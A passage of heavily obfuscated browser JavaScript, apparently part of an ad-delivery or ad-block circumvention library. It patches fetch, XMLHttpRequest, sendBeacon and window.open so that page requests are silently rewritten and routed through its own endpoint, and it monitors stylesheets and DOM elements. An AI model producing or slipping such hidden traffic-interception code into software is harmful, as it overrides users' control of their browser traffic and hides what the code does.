NZ[ej(0x50c)],Object[ej(0xa45)](N9,N5,NZ);}else N9[N5]=Ni;},Z8=function(N3,N4,N5,N6){const ef=hZ;let N7=arguments[ef(0x424)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!ig['A'][ef(0x196)](N3)[N4+'_'+N5])return;const N8=function(){const er=ef;for(var Ni=arguments[er(0x424)],Nn=new Array(Ni),NZ=0x0;NZ<Ni;NZ++)Nn[NZ]=arguments[NZ];try{return N6&&N6[er(0x196)]&&Zi[er(0xc49)](this,N3,N4,N5,N7,null,null,...Nn)?N6[er(0x196)][er(0xc49)](this,...Nn):ig['A'][er(0x196)](N3)[N4+'_'+N5][er(0x196)][er(0xc49)](this,...Nn);}catch(NN){return i7['A'][er(0x1035)](er(0x1078)+N4+'.'+N5+er(0xa07),NN[er(0xbfb)],...Nn),ig['A'][er(0x196)](N3)[N4+'_'+N5][er(0x196)][er(0xc49)](this,...Nn);}};Object[ef(0xa45)](N8,ef(0x467),{'value':ef(0xb48)+N5}),Object[ef(0xa45)](N8,ef(0x232),{'value':!0x0});const N9=function(){const ev=ef;for(var Ni=arguments[ev(0x424)],Nn=new Array(Ni),NZ=0x0;NZ<Ni;NZ++)Nn[NZ]=arguments[NZ];try{return N6&&N6[ev(0x50c)]&&Zi[ev(0xc49)](this,N3,N4,N5,N7,null,null,...Nn)?N6[ev(0x50c)][ev(0xc49)](this,...Nn):ig['A'][ev(0x196)](N3)[N4+'_'+N5][ev(0x50c)][ev(0xc49)](this,...Nn);}catch(NN){i7['A'][ev(0x1035)](ev(0x1078)+N4+'.'+N5+ev(0xbc7),NN[ev(0xbfb)],...Nn),ig['A'][ev(0x196)](N3)[N4+'_'+N5][ev(0x50c)][ev(0xc49)](this,...Nn);}};Object[ef(0xa45)](N9,ef(0x467),{'value':ef(0x562)+N5}),Object[ef(0xa45)](N9,ef(0x232),{'value':!0x0}),N3[ef(0x6e1)][ef(0xa45)](ef(0x9b5)===N4[ef(0x61c)]()?N3:N3[N4][ef(0xd75)],N5,{'get':N8,'set':N9});},Z9=function(N3,N4,N5,N6,N7){const eJ=hZ;let N8=arguments[eJ(0x424)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return ig['A'][eJ(0x196)](N3)[N4+'_'+N5]&&N3[eJ(0x6e1)][eJ(0xa45)](N3[N4][eJ(0xd75)],N5,{'get':function(){const eH=eJ;for(var N9=this,Ni=arguments[eH(0x424)],Nn=new Array(Ni),NZ=0x0;NZ<Ni;NZ++)Nn[NZ]=arguments[NZ];const NN=ig['A'][eH(0x196)](N3)[N4+'_'+N5][eH(0x196)][eH(0xc49)](this,...Nn);if(!NN||void 0x0===Proxy||!N6||!Zi[eH(0xc49)](this,N3,N4,N5,N8,null,null,...Nn))return NN;const NA={},Nb=N6[eH(0x196)];Nb&&(NA[eH(0x196)]=function(Nz,NO){const eL=eH;try{for(var NY=arguments[eL(0x424)],No=new Array(NY>0x2?NY-0x2:0x0),NK=0x2;NK<NY;NK++)No[NK-0x2]=arguments[NK];return Nb[eL(0xc49)](N9,Nz,NO,...No);}catch(ND){return i7['A'][eL(0x1035)](eL(0xdee)+N4+'.'+N5+'.'+NO[eL(0x18b)](),ND[eL(0xbfb)]),Nz[NO];}});const NC=N6[eH(0x50c)];NC&&(NA[eH(0x50c)]=function(Nz,NO,NY){const el=eH;try{for(var No=arguments[el(0x424)],NK=new Array(No>0x3?No-0x3:0x0),ND=0x3;ND<No;ND++)NK[ND-0x3]=arguments[ND];return NC[el(0xc49)](N9,Nz,NO,NY,...NK);}catch(Nu){return i7['A'][el(0x1035)](el(0x75e)+N4+'.'+N5+'.'+NO[el(0x18b)]()+'='+NY,Nu[el(0xbfb)]),Nz[NO]=NY,!0x0;}});const NU=N6[eH(0x993)];NU&&(NA[eH(0x993)]=function(Nz){const eM=eH;return NU[eM(0xc49)](Nz,Nz);});const NR=N6[eH(0xc23)];return NR&&(NA[eH(0xc23)]=function(Nz,NO){const eQ=eH;return NR[eQ(0xc49)](Nz,Nz,NO);}),new Proxy(NN,NA);},'set':function(){const eF=eJ;if(!ig['A'][eF(0x196)](N3)[N4+'_'+N5][eF(0x50c)])return!0x0;for(var N9=arguments[eF(0x424)],Ni=new Array(N9),Nn=0x0;Nn<N9;Nn++)Ni[Nn]=arguments[Nn];return N7&&Zi[eF(0xc49)](this,N3,N4,N5,N8,null,null,...Ni)?N7[eF(0xc49)](this,...Ni):ig['A'][eF(0x196)](N3)[N4+'_'+N5][eF(0x50c)][eF(0xc49)](this,...Ni);}});};function Zi(N3,N4,N5,N6){const eT=hZ;for(var N7=arguments[eT(0x424)],N8=new Array(N7>0x6?N7-0x6:0x0),N9=0x6;N9<N7;N9++)N8[N9-0x6]=arguments[N9];return!N6||N6[eT(0xc49)](this,...N8);}const Zn=(N3,N4,N5)=>{const eX=hZ;try{const N6=Z3(N4);if(N6&&(!N5||eX(0xc62)===N5||eX(0x6ea)===N5||N5[eX(0x503)](eX(0x1b4))))return!0x0;if(N5){const N7=ZZ(N3);if(!N7)return!0x1;const N8=new URL((0x0,i3['EW'])(N5)?(0x0,i3['sH'])(N5)[eX(0xa1e)]:N5,N7[eX(0x30d)]);if(N6&&N8[eX(0x8cd)]===N7[eX(0x8cd)])return!0x0;}}catch(N9){}return!0x1;},ZZ=N3=>{const ex=hZ;let N4=N3;for(;;){try{const N5=N4[ex(0x55b)][ex(0x30d)],N6=new N3[(ex(0x718))]((0x0,i3['EW'])(N5)?(0x0,i3['sH'])(N5)[ex(0xa1e)]:N5);if(ex(0x551)!==N6[ex(0x8cd)])return N6;}catch(N7){break;}if(N4===N4[ex(0x9a8)])break;N4=N4[ex(0x9a8)];}i7['A'][ex(0x3d0)](ex(0x429),N3);};function ZN(N3,N4){const ea=hZ;return N4 instanceof N3[ea(0x846)]&&N4[ea(0x905)]instanceof N3[ea(0x3cd)];}function ZA(N3,N4,N5){const eS=hZ;if(ZN(N3,N5))throw new TypeError(eS(0xe9c));if(N5 instanceof N3[eS(0x846)]){const N6=N5[eS(0xedf)],{url:N7,additionalHeaders:N8}=Zb(N3,0x0,new N3[(eS(0x718))](N5[eS(0xedf)]));return{'protectedInput':new N3[(eS(0x846))]((0x0,i3['Wq'])({'protectUrlContext':N4,'url':N7[eS(0x30d)],'baseUrl':ig['A'][eS(0x196)](N3)[eS(0x162)][eS(0x196)][eS(0x53e)](N3[eS(0x440)]),'endpoint':i0['A'][eS(0x95f)]}),N5),'originalUrl':N6,'additionalHeaders':N8};}if(N5 instanceof N3[eS(0x718)]){const N9=N5[eS(0x30d)],{additionalHeaders:Ni,url:Nn}=Zb(N3,0x0,N5),NZ=(0x0,i3['Wq'])({'protectUrlContext':N4,'url':Nn[eS(0x30d)],'kind':i3['MN'][eS(0xab0)],'baseUrl':ig['A'][eS(0x196)](N3)[eS(0x162)][eS(0x196)][eS(0x53e)](N3[eS(0x440)]),'endpoint':i0['A'][eS(0x95f)]});return{'protectedInput':new N3[(eS(0x718))](NZ),'originalUrl':N9,'additionalHeaders':Ni};}if(eS(0x64b)==typeof N5){const NN=N5,NA=ig['A'][eS(0x196)](N3)[eS(0x162)][eS(0x196)][eS(0x53e)](N3[eS(0x440)]),{additionalHeaders:Nb,url:NC}=Zb(N3,0x0,(0x0,i3['Xz'])(N5,NA));return{'protectedInput':(0x0,i3['Wq'])({'protectUrlContext':N4,'url':NC[eS(0x30d)],'kind':i3['MN'][eS(0xab0)],'baseUrl':NA,'endpoint':i0['A'][eS(0x95f)]}),'originalUrl':NN,'additionalHeaders':Nb};}return console[eS(0x24e)](eS(0x811),N5,typeof N5),N5;}function Zb(N3,N4,N5){const ey=hZ,N6={},N7=new N3[(ey(0x718))](N5);if((ey(0xe78)===N7[ey(0x2d6)]||ey(0xc73)===N7[ey(0x2d6)])&&ey(0xe43)===N7[ey(0x6db)]){const N8=N7[ey(0x65c)][ey(0x196)](ey(0xc4c));null!==N8&&(N7[ey(0x65c)][ey(0x58e)](ey(0xc4c)),N6[ey(0xc4c)]=N8);const N9=N7[ey(0x65c)][ey(0x196)](ey(0x9ea));null!==N9&&(N7[ey(0x65c)][ey(0x58e)](ey(0x9ea)),N6[ey(0x9ea)]=N9);const Ni=N7[ey(0x30d)][ey(0x424)],Nn=N7[ey(0x65c)][ey(0x196)](ey(0x230));Ni>=0x1388&&Nn&&Nn[ey(0x424)]>=0x3e8&&(N7[ey(0x65c)][ey(0x58e)](ey(0x230)),N6[ey(0x230)]=Nn);const NZ=N7[ey(0x65c)][ey(0x196)](ey(0x5ec));Ni>=0x1388&&NZ&&NZ[ey(0x424)]>=0x3e8&&(N7[ey(0x65c)][ey(0x58e)](ey(0x5ec)),N6[ey(0x5ec)]=NZ);const NN=N7[ey(0x65c)][ey(0x196)](ey(0x223));Ni>=0x1388&&NN&&NN[ey(0x424)]>=0x3e8&&(N7[ey(0x65c)][ey(0x58e)](ey(0x223)),N6[ey(0x223)]=NN);const NA=N7[ey(0x65c)][ey(0x196)](ey(0xd8e));Ni>=0x1388&&NA&&NA[ey(0x424)]>=0x3e8&&(N7[ey(0x65c)][ey(0x58e)](ey(0xd8e)),N6[ey(0xd8e)]=NA);const Nb=N7[ey(0x65c)][ey(0x196)](ey(0xd09));Ni>=0x1388&&Nb&&Nb[ey(0x424)]>=0x1f4&&(N7[ey(0x65c)][ey(0x58e)](ey(0xd09)),N6[ey(0xd09)]=Nb);}if(N7[ey(0x2d6)][ey(0xed7)](ey(0x7c5))&&ey(0x56b)===N7[ey(0x6db)]){const NC=N7[ey(0x65c)][ey(0x196)](ey(0x55e));NC&&NC[ey(0x424)]>=0x3e8&&(N7[ey(0x65c)][ey(0x58e)](ey(0x55e)),N6[ey(0x55e)]=NC);}if(ey(0x37a)===N7[ey(0x2d6)]&&ey(0x77d)===N7[ey(0x6db)]){const NU=N7[ey(0x65c)][ey(0x196)](ey(0xe2a));null!==NU&&(N7[ey(0x65c)][ey(0x58e)](ey(0xe2a)),N6[ey(0xe2a)]=NU);}return{'url':N7,'additionalHeaders':N6};}async function ZC(N3,N4,N5){const eP=hZ,N6=N5[eP(0xedf)];if(!ZN(N3,N5))throw new TypeError(eP(0x156));let N7='';const N8=new URL(N5[eP(0xedf)]);if(eP(0xf72)===N8[eP(0x2d6)]||eP(0xb34)===N8[eP(0x2d6)]&&eP(0xdb3)===N8[eP(0x6db)]&&'1'===N8[eP(0x65c)][eP(0x196)](eP(0x1c1))){const NA=await async function(Nb){const ec=eP,NC=new DecompressionStream(ec(0x1c1)),NU=Nb[ec(0x8d6)](NC),NR=await new Response(NU)[ec(0xbe6)]();return new TextDecoder()[ec(0x675)](new Uint8Array(NR));}(N5[eP(0x905)]);N7=await async function(Nb){const em=eP,NC=new TextEncoder()[em(0xbe9)](Nb),NU=new CompressionStream(em(0x1c1)),NR=NU[em(0x31e)][em(0x17f)]();return NR[em(0x4e3)](NC),NR[em(0x81d)](),await new Response(NU[em(0xa53)])[em(0xbe6)]();}(NA);}else N7=await async function(Nb){const ek=eP,NC=Nb[ek(0x6eb)](),NU=new TextDecoder();let NR='';return async function Nz(){const ew=ek,{done:NO,value:NY}=await NC[ew(0xb1c)]();return NO?NR:(NR+=NU[ew(0x675)](NY,{'stream':!0x0}),Nz());}();}(N5[eP(0x905)]);const N9=Zb(N3,0x0,new N3[(eP(0x718))](N5[eP(0xedf)])),Ni=N9[eP(0xedf)],Nn=N9[eP(0xfb4)],NZ=new N3[(eP(0x846))]((0x0,i3['Wq'])({'protectUrlContext':N4,'url':Ni[eP(0x30d)],'baseUrl':ig['A'][eP(0x196)](N3)[eP(0x162)][eP(0x196)][eP(0x53e)](N3[eP(0x440)]),'endpoint':i0['A'][eP(0x95f)]}),{'method':N5[eP(0xc4b)],'browsingTopics':!!isSecureContext,'body':N7,'cache':N5[eP(0xbfa)],'credentials':N5[eP(0x76a)],'headers':N5[eP(0xed3)],'integrity':N5[eP(0xd1e)],'keepalive':N5[eP(0x20c)],'mode':N5[eP(0x3a8)],'redirect':N5[eP(0x51c)],'referrer':N5[eP(0x1d4)],'referrerPolicy':N5[eP(0x4f1)],'signal':N5[eP(0xcbe)]}),NN=new N3[(eP(0x718))](N6);if([eP(0xf10),eP(0x541),eP(0x158),eP(0xecf)][eP(0xf8f)](NN[eP(0x2d6)]))throw new Error(eP(0xe2e));return{'protectedInput':NZ,'originalUrl':N6,'additionalHeaders':Nn};}function ZU(N3,N4,N5){const ed=hZ;if(N4){const N6=ed(0xed3)in N4?new Headers(N4[ed(0xed3)]):N3 instanceof Request?new Headers(N3[ed(0xed3)]):new Headers();for(const [N7,N8]of Object[ed(0xf90)](N5))N6[ed(0x50c)](ed(0xa81)[ed(0x8f7)](N7),N8);N4[ed(0xed3)]=N6;}else{const N9=new Headers(N3 instanceof Request?N3[ed(0xed3)]:{});for(const [Ni,Nn]of Object[ed(0xf90)](N5))N9[ed(0x50c)](ed(0xa81)[ed(0x8f7)](Ni),Nn);N4={'headers':N9};}return N4;}function ZR(N3,N4){const eW=hZ;return document[eW(0xc61)](eW(0x9c5),async()=>{const B0=eW;await n7(window)&&nR(window,B0(0x6f7),B0(0x951),{'result':B0(0x44f),'index':N3});},{'once':!0x0}),{'timeoutCheckerId':window[eW(0x47b)](async()=>{const B1=eW;await n7(window)?nR(window,B1(0x6f7),B1(0x951),{'result':B1(0x44f),'index':N3}):nR(window,B1(0x6f7),B1(0x951),{'result':B1(0x183),'message':B1(0x6e3),'index':N3});},N4),'intervalCheckerId':window[eW(0xb04)](async()=>{const B2=eW;await n7(window)&&nR(window,B2(0x6f7),B2(0x951),{'result':B2(0x44f),'index':N3});},0x3e8)};}var Zz=Z(0x5c5);function ZO(N3,N4,N5){const N6=[];return()=>{const B4=a2n;!async function(N9,Ni,Nn,NZ){const B3=a2n,NN=Array[B3(0xfe1)](N9[B3(0x440)][B3(0x97a)])[B3(0x56c)](NA=>!NZ[B3(0xf8f)](NA))[B3(0x56c)](NA=>!(0x0,i3['EW'])(ig['A'][B3(0x196)](N9)[B3(0xe30)][B3(0x196)][B3(0xc49)](NA)));NZ[B3(0x102f)](...NN);for(const NA of NN){const Nb=ig['A'][B3(0x196)](N9)[B3(0xe30)][B3(0x196)][B3(0xc49)](NA);(0x0,ir['pI'])(Nn,Nb)&&await(0x0,Zz['A1'])(N9,Ni,Nb)&&((0x0,Zz['VL'])(N9,Ni,Nb),(0x0,Zz['AG'])(N9,Ni,NA));}}(N3,N4,N5,N6);const N7=[...N5[B4(0x4ae)][B4(0xab9)](N9=>B4(0x4db)[B4(0x8f7)](N9,B4(0xcdd))[B4(0x8f7)](N9,'\x22]')),...N5[B4(0xcb7)][B4(0xab9)](N9=>'#'[B4(0x8f7)](CSS[B4(0x7ab)](N9),',.')[B4(0x8f7)](CSS[B4(0x7ab)](N9))),...N5[B4(0x1bb)][B4(0xab9)](N9=>'['[B4(0x8f7)](N9,']')),...N5[B4(0x655)][B4(0xab9)](N9=>N9[B4(0x1031)][B4(0xab9)](Ni=>'['[B4(0x8f7)](N9[B4(0xd96)],'=\x22')[B4(0x8f7)](Ni,'\x22]')))[B4(0x5b9)](),...N5[B4(0xa36)][B4(0xab9)](N9=>''[B4(0x8f7)](N9))][B4(0x5e4)](',');for(const N9 of Array[B4(0xfe1)](ig['A'][B4(0x196)](N3)[B4(0x1024)][B4(0xc49)](N3[B4(0x440)],N7)))(0x0,Zz['M5'])(N4,N5,N9);for(const Ni of Array[B4(0xfe1)](N3[B4(0x440)][B4(0xd25)]))try{var N8;if(Ni[B4(0xcc5)]===Ni[B4(0xedc)][B4(0x424)])continue;if(Ni[B4(0xcc5)]=Ni[B4(0xedc)][B4(0x424)],B4(0x4a5)===Ni[B4(0x4a0)][B4(0x94c)])continue;if(null!==(N8=Ni[B4(0x639)])&&void 0x0!==N8&&null!==(N8=N8['id'])&&void 0x0!==N8&&N8[B4(0xf8f)](B4(0xf3f)))continue;(0x0,Zz['VE'])(N4,N5,Ni[B4(0xedc)]);}catch(Nn){(0x0,Zz['vR'])(N4,N3,Ni);}};}var ZY=Z(0x23be);function Zo(N3){const B5=hZ;try{const N4=new URL(N3),N5=new URL(i0['A'][B5(0x95f)])[B5(0x2d6)];return N4[B5(0x2d6)][B5(0xed7)](N5);}catch{return!0x1;}}function ZK(N3,N4,N5,N6){const B6=hZ;let N7=arguments[B6(0x424)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const N8=N4+'_'+N5;if(function(N9,Ni){var Nn;return!(null===(Nn=function(NZ){const NN=function(NA){const B7=a2n;return B7(0x7c4)+(0x0,ZY['t'])(NA[B7(0x55b)][B7(0x2d6)]+B7(0x1052));}(NZ);return NZ[NN]||(NZ[NN]={}),NZ[NN];}(N9))||void 0x0===Nn||!Nn[Ni]);}(N3,N8)){const N9=function(Ni){const Nn=function(NZ){const B8=a2n;return B8(0x7c4)+(0x0,ZY['t'])(NZ[B8(0x55b)][B8(0x2d6)]+B8(0xcc7));}(Ni);return Ni[Nn]||(Ni[Nn]={}),Ni[Nn];}(N3);N9[N8]||(N9[N8]=function(Ni){const B9=B6;for(var Nn=arguments[B9(0x424)],NZ=new Array(Nn>0x1?Nn-0x1:0x0),NN=0x1;NN<Nn;NN++)NZ[NN-0x1]=arguments[NN];if(N7&&!N7[B9(0xc49)](this,...NZ))return Ni[B9(0xc49)](this,...NZ);try{return N6[B9(0xc49)](this,Ni,...NZ);}catch(NA){return i7['A'][B9(0x1035)](B9(0xda6)+N4+'.'+N5,NA[B9(0xbfb)],...NZ),Ni[B9(0xc49)](this,...NZ);}});}else Z7(N3,N4,N5,function(){const Bi=B6,Ni=ig['A'][Bi(0x196)](N3)[N8];for(var Nn=arguments[Bi(0x424)],NZ=new Array(Nn),NN=0x0;NN<Nn;NN++)NZ[NN]=arguments[NN];return N6[Bi(0xc49)](this,Ni,...NZ);},N7);}function ZD(N3,N4,N5,N6){const Bn=hZ;if(N4[Bn(0x32a)]||N4[Bn(0x804)])return;N4[Bn(0x32a)]=!0x0,ig['A'][Bn(0x6df)](N4),((N9,Ni,Nn,NZ)=>{const BZ=Bn;if(ig['A'][BZ(0x196)](window)[BZ(0x2b5)][BZ(0xc49)](window[BZ(0x440)][BZ(0x7f1)],BZ(0xe5d)))return;const NN=window[BZ(0x440)][BZ(0xd35)](BZ(0x4d6));ig['A'][BZ(0x196)](window)[BZ(0xe52)][BZ(0xc49)](NN,BZ(0x467),BZ(0x535)),ig['A'][BZ(0x196)](window)[BZ(0x9a2)][BZ(0xc49)](window[BZ(0x440)][BZ(0x7f1)],NN);const NA=NY=>{const BN=BZ;switch(NY[BN(0xc94)][BN(0x70c)]){case BN(0x6f7):if(BN(0x70d)===NY[BN(0xc94)][BN(0x467)])return{timeoutCheckerId:NC,intervalCheckerId:NU}=ZR(Nb,N9),NZ[BN(0x874)]();if(BN(0x951)===NY[BN(0xc94)][BN(0x467)])return NR(NY[BN(0xc94)][BN(0xc94)]);if(BN(0xce7)===NY[BN(0xc94)][BN(0x467)])return setTimeout(()=>{const BA=BN;var No;return null===(No=NZ[BA(0xd43)])||void 0x0===No?void 0x0:No[BA(0xc49)](NZ);},0x0),NZ[BN(0x93a)]&&setTimeout(()=>{const BC=BN;var No;const NK=function(ND){const Bb=a2n,Nu=[];let Ng=ND;for(;Ng!==window[Bb(0x48b)];){try{Nu[Bb(0x102f)](Ng[Bb(0x467)]);}catch(Np){}Ng=Ng[Bb(0x9a8)];}return Nu;}(NY[BC(0xfc7)]);NY[BC(0xc94)][BC(0xc94)][BC(0x467)]&&NK[BC(0x102f)](NY[BC(0xc94)][BC(0xc94)][BC(0x467)]),null===(No=NZ[BC(0x93a)])||void 0x0===No||No[BC(0xc49)](NZ,function(ND){const BU=BC,Nu=window[BU(0x2f5)][BU(0xfad)]()[BU(0xff5)]()[BU(0xab9)](Ng=>(Ng[BU(0x583)]||Ng[BU(0x803)])())[BU(0x56c)](Ng=>ND[BU(0xc87)](Np=>Np[BU(0xf8f)](Ng)));return Nu[BU(0x424)]<=0x1?Nu[0x0]:Nu[BU(0xcee)]((Ng,Np)=>Np[BU(0x424)]-Ng[BU(0x424)])[0x0];}(NK));},0x0),Nz(NY[BN(0xc94)][BN(0xc94)]);break;case BN(0x3df):if(BN(0xf1a)===NY[BN(0xc94)][BN(0x467)])return NZ[BN(0xefb)](NY[BN(0xc94)][BN(0xc94)][BN(0xae3)],NY[BN(0xc94)][BN(0xc94)][BN(0xce3)]);if(BN(0x505)===NY[BN(0xc94)][BN(0x467)])return NO(NY[BN(0xc94)][BN(0xc94)]);if(BN(0x5e3)===NY[BN(0xc94)][BN(0x467)]){const No=new Map(Object[BN(0xf90)](NY[BN(0xc94)][BN(0xc94)][BN(0x1e9)]));ny(Ni,NY[BN(0xc94)][BN(0xc94)][BN(0x467)],No);}}};BZ(0xee5)===Nn?window[BZ(0xee5)]=NA:BZ(0xc61)===Nn&&ig['A'][BZ(0x196)](window)[BZ(0xbf8)][BZ(0xc49)](window,BZ(0xbfb),NA);let Nb=0x0,{timeoutCheckerId:NC,intervalCheckerId:NU}=ZR(Nb,N9);const NR=NY=>{const BR=BZ;var No;null!==(No=NY[BR(0x19a)])&&void 0x0!==No||(NY[BR(0x19a)]=0x0),Nb>NY[BR(0x19a)]||(window[BR(0x8bb)](NU),window[BR(0xc55)](NC),Nb=NY[BR(0x19a)]+0x1,NZ[BR(0xf66)](NY));},Nz=async NY=>{const Bz=BZ;let {url:No,target:NK,windowFeatures:ND}=NY;const Nu=await ig['A'][Bz(0x196)](window)[Bz(0x484)][Bz(0xc49)](void 0x0,No,{'credentials':Bz(0xe5a)});let Ng;Nu['ok']?Ng=await Nu[Bz(0x520)]():(Ng=(0x0,i3['EW'])(No)?(0x0,i3['sH'])(No)[Bz(0xa1e)]:No,((Np,Nh)=>{const BO=Bz,Ns=new Map();if(Nh[BO(0x424)]>0x0){const NV=0x64;let NI=0x1;for(let NG=0x0;NG<Nh[BO(0x424)];NG+=NV)Ns[BO(0x50c)](BO(0xf77)[BO(0x8f7)](NI),Nh[BO(0x532)](NG,NG+NV)),NI++;}ny(Np,BO(0xfc0),Ns);})(Ni,No)),nR(window,Bz(0x3df),Bz(0x505),{'target':NK,'windowFeatures':ND,'url':Ng});},NO=NY=>{const BY=BZ;let {target:No,windowFeatures:NK,url:ND}=NY;const Nu=ig['A'][BY(0x196)](window)[BY(0xb91)][BY(0xc49)](window,ND,null!=No?No:BY(0xc5f),NK);nD(window,Nu,ND,NK);};})(0xea60,N3,Bn(0xc61),{'onLoad':async N9=>{},'onResize':(N9,Ni)=>{},'onRefresh':()=>{},'onClickAutoRecovery':N9=>{const BD=Bn;!function(Ni,Nn,NZ){const BK=a2n;!async function(NN,NA,Nb){const Bo=a2n;Nb[Bo(0x50c)](Bo(0x6fe),'1'),nw(Nb),i7['A'][Bo(0x1035)](Bo(0x106e)[Bo(0x8f7)](NA,')'),nJ(Nb));const NC=i0['A'][Bo(0x95f)]+Bo(0x98b)[Bo(0x8f7)](location[Bo(0x2d6)]),NU=iS['A'][Bo(0xbe9)](JSON[Bo(0xfa6)]([{'name':NA,'params':nJ(Nb)}]));await nV['G'][Bo(0xd2d)](Bo(0x3da),(0x0,i3['Wq'])({'protectUrlContext':'v7'===NN[Bo(0xcba)]||'v8'===NN[Bo(0xcba)]?{'version':NN[Bo(0xcba)],'originalHostname':NN[Bo(0x888)],'bidder':void 0x0,'randomize':!0x0}:NN,'url':NC,'endpoint':i0['A'][Bo(0x95f)]}),NU);}(Ni,BK(0xaf4),(arguments[BK(0x424)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[BK(0x50c)](BK(0x58d),Nn)[BK(0x50c)](BK(0xa13),NZ)[BK(0x50c)](BK(0x577),new URL(location[BK(0x30d)])[BK(0x577)]));}(N3,N9||BD(0x810),'');}}),N4[Bn(0x440)][Bn(0xc61)](Bn(0xce7),N9=>{const Bu=Bn;if(N9[Bu(0x17d)])return;let Ni=N9[Bu(0x817)];for(;Ni instanceof N4[Bu(0x877)]&&'a'!==(null===(Nn=Ni)||void 0x0===Nn||null===(Nn=Nn[Bu(0xa36)])||void 0x0===Nn?void 0x0:Nn[Bu(0x61c)]());){var Nn;Ni=Ni[Bu(0xaa7)];}if(Ni){var NZ;let NN=ig['A'][Bu(0x196)](N4)[Bu(0xbac)][Bu(0xc49)](Ni,Bu(0x30d));if(Bu(0x64b)!=typeof NN||NN[Bu(0x503)](Bu(0x1b4)))return;const NA=null===(NZ=ZZ(N4))||void 0x0===NZ?void 0x0:NZ[Bu(0x8cd)];if(!(0x0,i3['EW'])(NN))return;const Nb=(0x0,i3['sH'])(NN)[Bu(0xa1e)];NN=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nb,'kind':i3['MN'][Bu(0x963)],'baseUrl':ig['A'][Bu(0x196)](N4)[Bu(0x162)][Bu(0x196)][Bu(0x53e)](N4[Bu(0x440)]),'endpoint':i0['A'][Bu(0x95f)],'extra':{'sourceFrameOrigin':NA}});let NC=ig['A'][Bu(0x196)](N4)[Bu(0xbac)][Bu(0xc49)](Ni,Bu(0xfdb));NC=iw(N3,NC,ig['A'][Bu(0x196)](N4)[Bu(0x162)][Bu(0x196)][Bu(0x53e)](N4[Bu(0x440)])),N9[Bu(0xe9a)]();let NU=N4;for(;nR(NU,Bu(0x6f7),Bu(0xce7),{'url':NN,'windowFeatures':NC?Bu(0xbb8)[Bu(0x8f7)](NC):void 0x0,'name':N4[Bu(0x467)]}),NU!==N4[Bu(0x48b)];)NU=NU[Bu(0x9a8)][Bu(0x9b5)];}}),ZK(N4,Bn(0x7a7),Bn(0x5c3),async function(N9,Ni,Nn){const Bg=Bn,{protectedInput:NZ,additionalHeaders:NN}=ZN(N4,Ni)?await ZC(N4,N3,Ni):ZA(N4,N3,Ni);Nn=ZU(NZ,Nn,NN);for(var NA=arguments[Bg(0x424)],Nb=new Array(NA>0x3?NA-0x3:0x0),NC=0x3;NC<NA;NC++)Nb[NC-0x3]=arguments[NC];return N9[Bg(0xc49)](this,NZ,Nn,...Nb);},function(N9){const Bp=Bn;return N9 instanceof N4[Bp(0x846)]?(0x0,ir['pI'])(N5,N9[Bp(0xedf)]):(0x0,ir['pI'])(N5,N9);}),ZK(N4,Bn(0xf97),Bn(0x957),function(N9,Ni,Nn){const Bh=Bn,NZ=(0x0,ir['pI'])(N5,Nn)?(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nn,'kind':i3['MN'][Bh(0xab0)],'baseUrl':ig['A'][Bh(0x196)](N4)[Bh(0x162)][Bh(0x196)][Bh(0x53e)](N4[Bh(0x440)]),'endpoint':i0['A'][Bh(0x95f)]}):Nn;for(var NN=arguments[Bh(0x424)],NA=new Array(NN>0x3?NN-0x3:0x0),Nb=0x3;Nb<NN;Nb++)NA[Nb-0x3]=arguments[Nb];return N9[Bh(0xc49)](this,Ni,NZ,...NA);}),Z8(N4,Bn(0xf97),Bn(0x7ac),{'get':function(){const Bs=Bn;for(var N9,Ni=arguments[Bs(0x424)],Nn=new Array(Ni),NZ=0x0;NZ<Ni;NZ++)Nn[NZ]=arguments[NZ];const NN=(null===(N9=this[Bs(0x671)])||void 0x0===N9?void 0x0:N9[Bs(0x7ac)])||ig['A'][Bs(0x196)](N4)[Bs(0x894)][Bs(0x196)][Bs(0xc49)](this,...Nn);return NN&&(0x0,i3['EW'])(NN)?(0x0,i3['sH'])(NN)[Bs(0xa1e)]:NN;}}),Z7(N4,Bn(0x6b2),Bn(0xfcf),function(N9,Ni){const BV=Bn;return N9=(0x0,i3['EW'])(N9)?N9:(0x0,i3['Wq'])({'protectUrlContext':N3,'url':N9,'kind':i3['MN'][BV(0xab0)],'baseUrl':ig['A'][BV(0x196)](N4)[BV(0x162)][BV(0x196)][BV(0x53e)](N4[BV(0x440)]),'endpoint':i0['A'][BV(0x95f)]}),ig['A'][BV(0x196)](N4)[BV(0x484)][BV(0xc49)](N4,N9,{'method':BV(0x3da),'keepalive':!0x0,'body':Ni,'mode':BV(0x328)}),!0x0;},function(N9){const Bt=Bn;return arguments[Bt(0x424)]>0x0&&(0x0,ir['pI'])(N5,N9);}),Z7(N4,Bn(0x7a7),Bn(0x957),function(N9,Ni,Nn){const BI=Bn;if(Nn){const NA=Nn[BI(0xbd2)](',')[BI(0xab9)](Nb=>{const BG=BI;if(Nb[BG(0xf8f)](BG(0xbb8))){const NC=Nb[BG(0xbd2)]('=')[0x1];return BG(0xbb8)[BG(0x8f7)](iw(N3,NC,ig['A'][BG(0x196)](N4)[BG(0x162)][BG(0x196)][BG(0x53e)](N4[BG(0x440)])));}return Nb;});Nn=NA[BI(0x5e4)](',');}if([BI(0x6ea)][BI(0xf8f)](N9)){const Nb=ig['A'][BI(0x196)](N4)[BI(0xb91)][BI(0xc49)](this,N9,Ni,Nn);return new Proxy(Nb,{'get':function(NC,NU){const Be=BI;return Be(0x55b)===NU?new Proxy(NC[Be(0x55b)],{'set':function(NR,Nz,NO){const BB=Be;if(BB(0x30d)===Nz){const NY=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NO,'kind':i3['MN'][BB(0x963)],'baseUrl':ig['A'][BB(0x196)](N4)[BB(0x162)][BB(0x196)][BB(0x53e)](N4[BB(0x440)]),'endpoint':i0['A'][BB(0x95f)]});return nD(N4,Nb,NY,Nn),NR[Nz]=NY;}return NR[Nz]=NO;}}):NC[NU];}});}var NZ;N9&&BI(0x64b)==typeof 